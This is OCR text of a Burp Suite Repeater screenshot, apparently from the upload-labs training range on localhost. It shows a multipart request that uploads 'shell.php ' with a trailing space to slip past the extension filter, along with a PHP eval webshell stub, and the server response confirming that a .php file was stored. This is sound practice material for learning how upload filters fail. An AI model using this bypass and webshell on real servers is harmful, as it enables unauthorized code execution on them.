 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.7.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × ...
SBANK bilibili
Send Cancel < >
Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /upload/Pass-07/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-07/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------9375681392333961256841660620
9 Content-Length: 384
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------9375681392333961256841660620
20 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
21 Content-Type: application/octet-stream
22
23 <?php @eval('phpinfo();'); ?>
24 -----------------------------9375681392333961256841660620
25 Content-Disposition: form-data; name="submit"
26
27 □□
28 -----------------------------9375681392333961256841660620--
29
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>□□</h3>
56 <p>□□□□<code>webshell</code>□□□□□</p>
57 </li>
58 <li>
59 <h3>□□□</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202108062019282427.php " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">□&nbsp;□<a href="javascript:void(0)" class="close"
title="□□">□□</a></div>
80 <div class="dialog-content"></div>
81 </div>
82 </body>
83 <script type="text/javascript" src="/upload/js/jquery.min.js"></script>
84 <script type="text/javascript" src="/upload/js/prism.js"></script>
85 <script type="text/javascript" src="/upload/js/prism-line-numbers.min.js"></script>
Search...
INSPECTOR
在这里输入你要搜索的内容
中
20:20
2021/8/6